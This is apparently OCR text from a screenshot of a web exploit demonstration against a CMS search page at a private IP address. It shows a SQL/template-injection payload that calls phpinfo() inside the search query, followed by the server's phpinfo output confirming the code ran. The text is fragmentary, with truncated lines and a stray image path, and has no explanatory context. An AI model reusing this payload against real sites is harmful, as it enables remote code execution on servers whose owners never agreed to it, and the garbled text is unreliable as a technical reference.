 172.16.11.134/ma/index.php?m=vod-search
e not in(0) and d_usergroup in(0) AND ( instr(d_name,'{if-A:phpinfo()}{endif-A}')
PHP Version 5.6.27
System Windows NT YAO-PC 6.
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 20
Architecture x86